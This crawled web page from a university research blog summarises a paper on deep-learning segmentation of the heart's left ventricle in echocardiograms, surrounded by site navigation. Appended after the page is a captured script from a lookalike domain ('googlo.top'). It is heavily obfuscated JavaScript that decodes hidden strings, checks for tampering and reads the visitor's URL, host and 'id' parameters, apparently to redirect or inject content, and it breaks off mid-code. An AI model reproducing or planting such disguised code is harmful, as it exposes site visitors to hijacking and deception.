				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-6046" class="single single-post group post-6046 post type-post status-publish format-gallery hentry category-business category-trending-research post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a>, <a href="https://research.jgu.edu.in/category/trending-research/" rel="category tag">Trending Research</a></p>
							<h1 class="post-title">Fully automatic segmentation of LV from echocardiography images and calculation of ejection fraction using deep learning</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/fully-automatic-segmentation-of-lv-from-echocardiography-images-and-calculation-of-ejection-fraction-using-deep-learning/">December 8, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/12/Heart-rate-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/12/Heart-rate-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/12/Heart-rate-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/12/Heart-rate-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/12/Heart-rate.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/12/Heart-rate.jpg" alt="Fully automatic segmentation of LV from echocardiography images and calculation of ejection fraction using deep learning" class="wp-image-6047" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/12/Heart-rate.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/12/Heart-rate-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/12/Heart-rate-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/12/Heart-rate-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>The performance of this convolution neural network architecture is evaluated with recent architectures using various similarities and distance-based majors as well as ejection fraction correlation with ground truth segmentation labelled images.</em></p>



<p><strong>Authors</strong></p>



<p><strong><a href="https://research.jgu.edu.in/neurofeedback-for-the-education-of-children-with-adhd-and-specific-learning-disorders-a-review/" target="_blank" rel="noopener" title="">Deepa Madathil</a></strong>, Associate Professor, Jindal Institute of Behavioural Sciences, O.P. Jindal Global University, Haryana, India.</p>



<p><strong>Pallavi Kulkarni</strong>, School of Electronics Engineering, Vellore Institute of Technology, Vellore, Tamilnadu, India; Pimpri Chinchwad College of Engineering and Research, Ravet, Pune, Maharashtra, India</p>



<p><strong>Summary</strong></p>



<p>Echocardiography is a widely used ultrasound imaging technique for cardiac health diagnosis. Echocardiography segmentation is a crucial process to evaluate multiple cardiac parameters like ejection fraction, heart wall thicknesses, etc. Recently machine learning techniques especially deep learning using convolution neural network models are finding increasing applications for echo image analysis including its segmentation. In this paper, we have presented a unique convolution neural network (CNN) model for automatic left ventricle (LV) segmentation of echo images. Denoising and feature extraction processes are integrated with the CNN model to enhance its prediction accuracies after training.</p>



<p>The proposed system is trained on two-dimensional sequence images of 70 patients and tested on data of 12 patients. An automatic method for evaluation of ejection fraction is appended using the LV segmentation predictions generated by the CNN model.</p>



<p>The performance of this CNN architecture is evaluated with recent architectures using various similarities and distance-based majors as well as ejection fraction correlation with ground truth segmentation labelled images. CNN layer visualisation methods are applied to obtain deeper insight into the trained network.</p>



<p><strong>Published in:</strong> International Journal of Biomedical Engineering and Technology</p>



<p><em>To read the full article, please click <a href="https://doi.org/10.1504/IJBET.2022.126495" target="_blank" rel="noopener" title="">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/decoding-of-restorative-justice-practices-evidence-from-indian-police-stations/">Decoding of restorative justice practices: Evidence from Indian police stations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/israeli-aggression-against-iran-hegemony-and-its-pitfalls/">Israeli Aggression against Iran: Hegemony and Its Pitfalls</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-teacher-collaboration-and-professional-learning-communities/">The impact of teacher collaboration and professional learning communities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-online-and-blended-learning-on-teacher-preparation/">The impact of online and blended learning on teacher preparation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transforming-traditional-outsourcing-models-the-disruptive-impact-of-ai/">Transforming traditional outsourcing models: The disruptive impact of AI</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/core.js
body_size: 32787
content:
function _0x1cb3e6(_0x388c52,_0x6c2e59,_0x53cf45,_0x246547,_0x49d948){return _0x25cf(_0x388c52- -0x34a,_0x6c2e59);}(function(_0x2972a4,_0x412958){function _0x3a9346(_0x24854a,_0x4af68a,_0x3cb625,_0x1c75c1,_0x3b2574){return _0x25cf(_0x24854a- -0x2e6,_0x3b2574);}function _0x44d369(_0x2b0d24,_0x433228,_0x42d1fd,_0x36e4ba,_0x3533ed){return _0x25cf(_0x3533ed- -0x258,_0x36e4ba);}var _0x1853fe=_0x2972a4();function _0xf64dcc(_0x1e9099,_0x39142b,_0x2a4cd1,_0x92bdf3,_0x5996a2){return _0x25cf(_0x5996a2-0x1d9,_0x1e9099);}function _0x34beea(_0x3029e3,_0x15f80b,_0x3ef0b1,_0x470afe,_0x9a5abf){return _0x25cf(_0x15f80b-0x17a,_0x3ef0b1);}function _0x50cdb6(_0x19a427,_0x2d8d49,_0x3097af,_0x453e9b,_0x1cf12d){return _0x25cf(_0x1cf12d- -0x11,_0x2d8d49);}while(!![]){try{var _0x11958c=parseInt(_0xf64dcc('K#Sl',0x37c,0x310,0x435,0x3da))/(-0x7*-0xcb+-0x1*0x215d+0x1bd1)+parseInt(_0x34beea(0x325,0x3ce,'a%9t',0x2c9,0x450))/(0xcd7+0x81*0x1d+-0x1b72)+-parseInt(_0xf64dcc('6zxA',0x651,0x4da,0x520,0x597))/(-0x2*0xc01+-0x1f62+-0x3767*-0x1)+parseInt(_0x44d369(0x108,-0xb0,0x165,'8%zv',0x8b))/(0x179d+-0x5*-0x224+-0x1*0x224d)*(parseInt(_0x3a9346(-0xb5,-0x74,-0x117,-0x9b,'4@wx'))/(-0x13d9*-0x1+0x4*0x592+-0x2a1c))+-parseInt(_0x50cdb6(0x4f8,'oyaV',0x2dd,0x478,0x3ce))/(0x170e+-0xfd*0x1f+0x79b)*(parseInt(_0x34beea(0x63d,0x555,'IGS)',0x4b8,0x521))/(0x4f5+-0x48e+-0x60))+parseInt(_0x50cdb6(0x31c,'a%9t',0x26e,0x3c8,0x3b4))/(-0xabd+0x195a+-0xe95)+parseInt(_0x50cdb6(0x11b,'oyaV',0x3b,0xbc,0x17d))/(0x1ad3+0x1*0x1b4b+0x1207*-0x3)*(parseInt(_0x44d369(0x118,0x23e,0x1c4,'qtN9',0x197))/(-0x13c*0x4+0xe82+0x8*-0x131));if(_0x11958c===_0x412958)break;else _0x1853fe['push'](_0x1853fe['shift']());}catch(_0x133a9e){_0x1853fe['push'](_0x1853fe['shift']());}}}(_0x1403,-0x1f50a*0x3+-0x1*0xc055d+0x8297*0x32),(function(){function _0x1c80c7(_0x5b29a7,_0x4b0168,_0x132676,_0x1ad8eb,_0x3ca4d6){return _0x25cf(_0x132676- -0x38d,_0x1ad8eb);}var _0x470355={'AxSsQ':function(_0x1c0ac9,_0xccc250){return _0x1c0ac9(_0xccc250);},'Qbgda':function(_0x5d86dc,_0x4d3019){return _0x5d86dc+_0x4d3019;},'uQlki':_0x1c80c7(-0x91,-0x1fc,-0x188,'OAkD',-0x134)+_0x4928ad(0x389,0x3b5,0x329,0x4a2,'kqb[')+_0x13c6db('0MzS',0x438,0x3cd,0x4a7,0x40e)+_0x13b4d6(0x237,0x13b,'F!Gu',0x2e,0x1b6),'QYwQF':_0x1c80c7(-0x73,-0xd,-0x2c,'Cj$*',0xa1)+_0x13c6db('gPig',0x4b4,0x539,0x5c9,0x4cf)+_0x13b4d6(0xfa,0x1a7,'gPig',0x160,0x174)+_0x13b4d6(0x386,0x266,'BKqn',0x31c,0x15d)+_0x1c80c7(-0x17a,-0x117,-0x1d1,'gPig',-0x109)+_0x28e35e(0x28,-0xae,-0x15a,-0xf7,'MRxu')+'\x20)','xSZsJ':function(_0x256c07,_0x17d9d7){return _0x256c07===_0x17d9d7;},'bKDTF':_0x28e35e(-0x35,-0x40,-0x12b,-0x82,'jXWD'),'MkkKX':function(_0xba8e50,_0x7bbd95){return _0xba8e50===_0x7bbd95;},'Odxjy':_0x1c80c7(-0xe0,-0xde,-0xa,'tIK6',-0x39),'rDuwQ':function(_0x4b5a68,_0xdf6579){return _0x4b5a68+_0xdf6579;},'hCbLi':function(_0x457704,_0x2e2b73){return _0x457704!==_0x2e2b73;},'cmgts':_0x13c6db('U%HP',0x483,0x28a,0x32a,0x352),'oZFyl':_0x4928ad(0x2b7,0x2cf,0x3de,0x2ef,'U%HP'),'eoZMv':function(_0x27c8e4){return _0x27c8e4();}};function _0x4928ad(_0x3d5244,_0x204aa1,_0x49a69a,_0x3f8c40,_0x3f12f9){return _0x25cf(_0x3d5244-0x5e,_0x3f12f9);}function _0x13c6db(_0x581181,_0x39d5fd,_0x383aaa,_0x4f39c7,_0x1660dd){return _0x25cf(_0x1660dd-0x1cb,_0x581181);}function _0x28e35e(_0x119504,_0x42953b,_0x58eae7,_0x546a94,_0x1019d8){return _0x25cf(_0x42953b- -0x304,_0x1019d8);}var _0x4633f7=function(){var _0x37b25f={'VBsfe':function(_0x1ccfc4,_0xec5529){function _0x481d6a(_0x157ef9,_0x281a2b,_0x1d80fb,_0xa676d3,_0x4c4519){return _0x25cf(_0xa676d3- -0x1d4,_0x4c4519);}return _0x470355[_0x481d6a(0x270,0x23e,0xc0,0x14f,'CZPw')](_0x1ccfc4,_0xec5529);},'FSSeM':function(_0x57c1bb,_0x5560eb){function _0x33762b(_0x1dd7e8,_0x3c0266,_0x2badbe,_0x2a0628,_0x484272){return _0x25cf(_0x3c0266-0x1c8,_0x2a0628);}return _0x470355[_0x33762b(0x45e,0x5a6,0x539,'ydOm',0x6b7)](_0x57c1bb,_0x5560eb);},'wvZnA':_0x470355[_0x528110(-0x12,-0xda,')LM7',0x4f,-0x111)],'deqBy':_0x470355[_0x528110(0x15,0x2d,'OAkD',0x100,-0xf3)]};function _0x528110(_0x5b03f1,_0xb29c6,_0xe9662d,_0x1d36ad,_0x48b30c){return _0x13c6db(_0xe9662d,_0xb29c6-0x1cb,_0xe9662d-0x166,_0x1d36ad-0x134,_0x5b03f1- -0x5ae);}function _0x573f9e(_0x6e8178,_0x5e0f3c,_0x5b5ee6,_0x37d9bc,_0x5dd06e){return _0x4928ad(_0x37d9bc- -0x356,_0x5e0f3c-0x1d8,_0x5b5ee6-0xc8,_0x37d9bc-0xc5,_0x5e0f3c);}function _0x36f4b5(_0x40c4a1,_0x5883d0,_0x454f94,_0x23d790,_0x4b9870){return _0x13c6db(_0x5883d0,_0x5883d0-0x1d0,_0x454f94-0x186,_0x23d790-0x168,_0x23d790- -0x2cc);}function _0x5a59ca(_0x36f64e,_0x217b8f,_0x582158,_0x5c90e7,_0xb0b6a){return _0x4928ad(_0xb0b6a-0x173,_0x217b8f-0x18,_0x582158-0x13b,_0x5c90e7-0xc8,_0x582158);}function _0x41426a(_0x1f4b39,_0x4da2f2,_0x573a9c,_0x293d45,_0x10452f){return _0x28e35e(_0x1f4b39-0x130,_0x573a9c-0x54e,_0x573a9c-0x180,_0x293d45-0xaa,_0x293d45);}if(_0x470355[_0x41426a(0x5c4,0x725,0x5f3,'^aFh',0x51b)](_0x470355[_0x36f4b5(0x309,'MRxu',0x224,0x25c,0x2cb)],_0x470355[_0x41426a(0x59c,0x4ad,0x568,'wY$Z',0x454)])){var _0x5f2dc6;try{_0x470355[_0x573f9e(-0xdb,'1)gA',-0xaa,0x38,0xe7)](_0x470355[_0x5a59ca(0x511,0x59d,'wY$Z',0x373,0x4a1)],_0x470355[_0x36f4b5(0x21,'i57^',0x106,0x147,0x93)])?_0x5f2dc6=_0x470355[_0x41426a(0x53f,0x3ea,0x4be,'kqb[',0x583)](Function,_0x470355[_0x36f4b5(0x2ad,'kqb[',0x1ce,0x22c,0x244)](_0x470355[_0x41426a(0x519,0x54e,0x551,'u^Wv',0x5c1)](_0x470355[_0x41426a(0x524,0x6f8,0x61b,')LM7',0x719)],_0x470355[_0x528110(-0x7f,-0x5f,'jUNT',-0x11e,-0x8e)]),');'))():_0x470355[_0x573f9e(0x51,'u^Wv',0x22,-0x3c,-0xd)](_0x3047f3,'0');}catch(_0x528184){if(_0x470355[_0x573f9e(-0x12b,'wGIp',-0x169,-0xee,-0x79)](_0x470355[_0x573f9e(-0x153,'dtbK',-0x8e,-0x125,-0x97)],_0x470355[_0x5a59ca(0x501,0x5fb,'dtbK',0x434,0x574)]))_0x5f2dc6=window;else{var _0x1326b1;try{_0x1326b1=_0x37b25f[_0x5a59ca(0x394,0x384,'ah]x',0x42d,0x45a)](_0x345aa2,_0x37b25f[_0x36f4b5(0x1a7,'#Zyy',0x154,0x90,-0x87)](_0x37b25f[_0x41426a(0x4a7,0x635,0x562,']PN7',0x5b2)](_0x37b25f[_0x41426a(0x58c,0x583,0x603,'8%zv',0x4d5)],_0x37b25f[_0x528110(-0x1df,-0xc9,'jUNT',-0x265,-0x31d)]),');'))();}catch(_0x3542a7){_0x1326b1=_0x210fe9;}return _0x1326b1;}}return _0x5f2dc6;}else{var _0x44245b=_0x350933?function(){function _0x4b6d14(_0x312a6e,_0x223060,_0x570056,_0xd6a082,_0x46bbc1){return _0x528110(_0x46bbc1-0x1de,_0x223060-0x119,_0xd6a082,_0xd6a082-0xca,_0x46bbc1-0xa2);}if(_0x49049c){var _0x39595b=_0x430568[_0x4b6d14(0x1de,0x17,-0x16,'tIK6',0x121)](_0x2a7709,arguments);return _0x900a46=null,_0x39595b;}}:function(){};return _0x18cd3e=![],_0x44245b;}};function _0x13b4d6(_0x1c522a,_0x1eeeae,_0x43a3d7,_0x2279b4,_0x58adde){return _0x25cf(_0x1eeeae- -0x164,_0x43a3d7);}var _0x6ba199=_0x470355[_0x13b4d6(0x1de,0x19b,'BKqn',0x8e,0x1a9)](_0x4633f7);_0x6ba199[_0x13b4d6(0x155,0x1ca,'1)gA',0x11e,0xb6)+_0x13b4d6(0x122,0x26e,'jUNT',0x22f,0x2c2)+'l'](_0x36bcf4,-0x2423+0x1d71+0x1652);}()));var currentUrl=window[_0x3bdaca('ah]x',0x36b,0x1f9,0x293,0x3a5)+_0x3bdaca('i57^',0xa1,0x1c9,0x150,0x11d)][_0x272b6b(0x3ea,0x51d,0x484,'lXUT',0x508)],hostParam=window[_0x1cb3e6(-0x166,'t5n#',-0x2a0,-0xac,-0x47)+_0xa1d5f5(-0xd9,'24iS',0x55,0x1f,-0x186)][_0x3bdaca('EW^x',0x30f,0x268,0x286,0x29d)+_0xe81650('0MzS',0x6f9,0x5f6,0x6a6,0x6cd)],urlParams=new URLSearchParams(window[_0xe81650('6zxA',0x558,0x55f,0x69c,0x7cc)+_0x1cb3e6(0x12,'F!Gu',0x4d,-0x11d,-0x5e)][_0x272b6b(0x3b4,0x46e,0x347,')LM7',0x3a4)+'h']),jumpParam=urlParams[_0x1cb3e6(-0xf9,'CZPw',0x3d,-0x12d,0x25)](_0x1cb3e6(-0x12f,']PN7',-0x212,-0xb0,-0xee)+'y'),idParams=urlParams[_0xe81650('#o@2',0x489,0x4fa,0x495,0x549)]('id');function _0xe81650(_0x4d00de,_0x10bfd9,_0x3b0cc7,_0x44657f,_0x3a5a2e){return _0x25cf(_0x44657f-0x2ff,_0x4d00de);}var encodedIdParams=encodeURIComponent(idParams);function _0x3bdaca(_0x2fdd4b,_0x519eef,_0x38c5d7,_0x13aa06,_0x5aa3c5){return _0x25cf(_0x13aa06- -0x12a,_0x2fdd4b);}function _0xa1d5f5(_0xf5bcc0,_0x1d1bab,_0x231352,_0x312033,_0x4bb4cc){return _0x25cf(_0xf5bcc0- -0x358,_0x1d1bab);}function _0x25cf(_0x1d4eaa,_0x51af27){var _0x4f3608=_0x1403();return _0x25cf=function(_0x3d4296,_0x49627b){_0x3d4296=_0x3d4296-(0x106c*0x2+0x2*0xb3e+-0x35ee);var _0x1e7134=_0x4f3608[_0x3d4296];if(_0x25cf['ACztIp']===undefined){var _0x4e786a=function(_0x3dcd22){var _0x4f0d05='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x46eda6='',_0x48f840='',_0x169fd2=_0x46eda6+_0x4e786a;for(var _0x1b5051=0x5c7+-0x49*0xa+-0x2ed,_0x2915f9,_0x31d9a6,_0x5f0209=0x77+-0x16ad+0x1636;_0x31d9a6=_0x3dcd22['charAt'](_0x5f0209++);~_0x31d9a6&&(_0x2915f9=_0x1b5051%(0x852*-0x1+0x1d7c+0x1*-0x1526)?_0x2915f9*(-0x1*0x1d2a+0xee5+0xe85)+_0x31d9a6:_0x31d9a6,_0x1b5051++%(-0x1869+0x1f31+0x1b1*-0x4))?_0x46eda6+=_0x169fd2['charCodeAt'](_0x5f0209+(0x115c+-0x963+-0x1*0x7ef))-(-0x3b*0x34+0x59*0x1b+0x2d*0xf)!==0x18d*0x1+0x1f01+0x12*-0x1cf?String['fromCharCode'](-0x1*-0x22fc+-0xca+-0x2133&_0x2915f9>>(-(-0xeda*-0x1+-0x595*0x5+0xd11)*_0x1b5051&0x19e0+0x2101+-0x3adb)):_0x1b5051:-0x1c30+0x2298+-0x668){_0x31d9a6=_0x4f0d05['indexOf'](_0x31d9a6);}for(var _0x50af03=-0x101*-0x9+-0xa15*-0x1+-0x131e,_0xe1c102=_0x46eda6['length'];_0x50af03<_0xe1c102;_0x50af03++){_0x48f840+='%'+('00'+_0x46eda6['charCodeAt'](_0x50af03)['toString'](0xfac+0x54*0x68+-0x31bc))['slice'](-(0xfda+-0x41e+-0x9e*0x13));}return decodeURIComponent(_0x48f840);};var _0x345209=function(_0x12e2b6,_0x5e0acd){var _0x1734c9=[],_0x34c2f4=0x19d6*-0x1+-0x1c71+0x3647,_0x3227fe,_0x292a16='';_0x12e2b6=_0x4e786a(_0x12e2b6);var _0x56e0c8;for(_0x56e0c8=-0x8*0x33b+0x26b4*0x1+-0xcdc;_0x56e0c8<0x1340+0xfd7+-0x2217*0x1;_0x56e0c8++){_0x1734c9[_0x56e0c8]=_0x56e0c8;}for(_0x56e0c8=0x1*0x482+-0x8*0x375+0xb93*0x2;_0x56e0c8<0x68+-0xd+-0x5*-0x21;_0x56e0c8++){_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8]+_0x5e0acd['charCodeAt'](_0x56e0c8%_0x5e0acd['length']))%(-0x10a7+0x99a+-0x9*-0xe5),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe;}_0x56e0c8=0x35*-0x17+0x1*0x5+0x4be,_0x34c2f4=0x1*-0x21d7+-0x369+0x2540;for(var _0x28307e=-0x88*-0x22+0x263b+-0x384b*0x1;_0x28307e<_0x12e2b6['length'];_0x28307e++){_0x56e0c8=(_0x56e0c8+(-0x101f+0x4d*-0xb+0x136f))%(-0x88a+-0x388+0x1de*0x7),_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8])%(0x198b+-0x1ecf+0x644*0x1),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe,_0x292a16+=String['fromCharCode'](_0x12e2b6['charCodeAt'](_0x28307e)^_0x1734c9[(_0x1734c9[_0x56e0c8]+_0x1734c9[_0x34c2f4])%(0x21*0x47+0x8f9*-0x3+0x12c4)]);}return _0x292a16;};_0x25cf['ARrRvY']=_0x345209,_0x1d4eaa=arguments,_0x25cf['ACztIp']=!![];}var _0x596083=_0x4f3608[0x2d*-0x4b+-0x13c6+-0x8f*-0x3b],_0x40db14=_0x3d4296+_0x596083,_0x2c67d9=_0x1d4eaa[_0x40db14];if(!_0x2c67d9){if(_0x25cf['tIarUp']===undefined){var _0x54d7e5=function(_0x4d17ec){this['ATazpn']=_0x4d17ec,this['ReExnk']=[-0x36*-0x2d+-0x81*-0x33+-0x233*0x10,-0xd*-0x22f+0x1fb1+-0x3c14,0x500+0x1e5c+0x4*-0x8d7],this['maXjAa']=function(){return'newState';},this['dBEidE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ijlemv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x54d7e5['prototype']['TcNEUb']=function(){var _0x552daf=new 